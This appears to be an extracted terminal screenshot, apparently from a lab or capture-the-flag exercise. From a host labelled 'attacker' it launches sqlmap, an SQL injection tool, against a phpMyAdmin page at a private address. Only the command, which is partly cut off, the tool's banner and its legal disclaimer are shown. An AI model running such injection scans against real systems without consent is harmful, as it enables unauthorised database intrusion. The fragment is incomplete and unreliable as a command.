 ubuntu@attacker:~$ sqlmap -u "http://10.10.10.174/phpmyadmin/index.php?id=1"; --
level=1 --dbms=mysql --sql-
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:43:42